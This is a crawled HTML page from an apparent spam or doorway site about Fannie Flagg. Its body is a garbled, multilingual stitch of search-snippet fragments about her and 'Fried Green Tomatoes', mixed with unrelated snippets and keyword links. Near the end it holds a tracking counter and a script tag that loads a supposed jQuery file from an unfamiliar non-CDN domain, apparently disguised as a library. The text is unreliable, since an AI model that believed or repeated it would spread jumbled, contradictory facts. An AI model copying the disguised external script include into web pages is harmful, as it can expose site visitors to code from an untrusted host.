

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-fannie-flagg.html
body_size: 4243
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fannie flagg - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fannie flagg</h2>
                            </header>
                            <p>Fannie Flagg. Отметки "Нравится": 23 тыс. Fannie Flagg is the author of New York Times bestselling novels, including FRIED GREEN TOMATOES. Фэнни Флэгг (англ. Fannie Flagg, 21 сентября 1944) — американская актриса, писательница и комедиантка. Содержание. 1 Биография; 2 Фильмы. Читайте лучшие цитаты из автора Fannie Flagg. Fannie Flagg is an American actress, comedian and author. She is best known. „I wonder how many people don't get the one they want, but end up with the one they're supposed to be with.“ — Fannie Flagg, Fried Green Tomatoes Книга: Fried Green Tomatoes at the Whistle Stop Cafe (Жареные зеленые помидоры в кафе "Полустанок"). Автор: Fannie Flagg. Аннотация, отзывы. Фэнни Флэгг родился 21 сентября 1944 г. Участвовал в написании сценария к фильму Жареные зеленые помидоры (1991), сериалам: Dolly (1987). Огромная библиотека аудио, видео и текстовых материалов для изучения английского языка. Покори английский с Lingualeo. Автор пина:тугоплавкий. Находите и прикалывайте свои пины в Pinterest. 
Добавить новый отзыв о писателе Flagg Fannie: Форматирование: жирный, наклонный, подчеркнутый, зачеркнутый, цитата. Антиспам проверка. Fried Green Tomatoes at the Whistle Stop Cafe is a 1987 novel by Fannie Flagg. It weaves together the past and the present through the blossoming friendship between. The Original Whistlestop Cafe packages and sells great Southern down-home recipes, batter mixes, and other delicious food products in Irondale, Alabama. Pomodori verdi fritti alla fermata del treno (Fried Green Tomatoes) un film drammatico del 1991, diretto da Jon Avnet e basato sul libro di Fannie Flagg Pomodori. There's not a better Southern author writing today than Lisa Patton. Her delightful new book is a modern look at what is perhaps the most sacred of all Southern. Insoddisfatta della sua vita quotidiana, una casalinga di mezza et fa amicizia con l'anziana ospite di una casa di riposo e se ne fa raccontare Created by: Dolly Parton Sandy Gallin: Written by: John Aylesworth Jack Burns Buddy Sheffield Buz Kohan Fannie Flagg Brett Butler: Starring: Dolly Parton: Country. 
Gr ne Tomaten ist ein US-amerikanischer Spielfilm des Regisseurs Jon Avnet aus dem Jahr 1991. Vorlage f r das Drehbuch war Fannie Flaggs gleichnamiger Roman (Fried. Interforum Canada, une filiale du groupe fran ais Interforum/ Editis. Diffuseur de plus de 100 maisons d’ ditions francophones. Tributes to Mary Kay, written by Laura Bush, Mary Kay National Sales Directors, Zig Ziglar, Fannie Flagg, Roger Staubach and Dr. Robert Schuller. Handling. Danny Zuko og Sandy Olsson m tes en sommer i USA, men etter sommerferien skal Sandy reise til Australia. Det viser seg ved skolestart at Sandy ikke flytter. Sticks in the Stacks Library Knitting Group. Mar 27 Toddler Storytime. Personendaten; NAME Sargent, Dick KURZBESCHREIBUNG US-amerikanischer Schauspieler GEBURTSDATUM 19. April 1930 GEBURTSORT Carmel, Vereinigte Staaten. 
The missing words in these book titles are related to food and drink. See if you can guess. Ladies, we know how hard it is to find the right movie monologue for an audition. That's why we built one of the largest resources of movie monologues anywhere. Visit. Pop in a holiday audiobook for a fun winter road trip. These Christmas stories have plenty of happy endings. 
A woman learns the value of friendship as she hears the story of two women and how their friendship shaped their lives in this warm comedy-drama. Evelyn Couch (Kathy. The doors of The Irondale Cafe were first opened in 1928 as a hot dog stand by Emmett Montgomery. Maggie Prentice came along shortly thereafter, to add hamburgers. Bibliographies. NNDB has added thousands of bibliographies for people, organizations, schools, and general topics, listing more than 50,000 books and 120,000 other. Kelly Caldwell Kazek is on Facebook. Join Facebook to connect with Kelly Caldwell Kazek and others you may know. Facebook gives people the power to share. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-minusovka-nintendo-otmeli.html">Минусовка нинтендо отмели</a></li>
                                <li><a href="hd2f2d-aleksin-karamelka-skachat-pesnyu.html">Алексин карамелька скачать песню</a></li>
                                <li><a href="hd2f2d-gost-litoy-asfaltobetonnoy-smesi.html">Гост литой асфальтобетонной смеси</a></li>
                                <li><a href="hd2f2d-skachat-programmu-zakon-o-policii.html">Скачать программу закон о полиции</a></li>
                                <li><a href="hd2f2d-algebra-7-klass-bevz-kniga-chitat-onlayn.html">Алгебра 7 класс бевз книга читать онлайн</a></li>
                                <li><a href="hd2f2d-pesnya-malenkiy-korablik-tekst-minus.html">Песня маленький кораблик текст минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-trafaret-shriftovoy.html">Трафарет шрифтовой</a></li>
                                            <li><a href="hd2f2d-proshivka-na-kitayskiy-telefon-android.html">Прошивка на китайский телефон андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-reshebnik-po-russkomu-yazyku-po-2-klassu.html">Решебник по русскому языку по 2 классу</a></li>
                                            <li><a href="hd2f2d-tekst-pesni-we-are-family-sister-sledge.html">Текст песни we are family sister sledge</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-prezentacii-po-fizike-11-klass-skachat.html">Презентации по физике 11 класс скачать</a></li>
                                            <li><a href="hd2f2d-igry-stimulyatory-skachat-besplatno-cherez-torrent.html">Игры стимуляторы скачать бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-a-sviyash-audioknigi.html">А свияш аудиокниги</a></li>
                                            <li><a href="hd2f2d-linoleum-slovar.html">Линолеум словарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
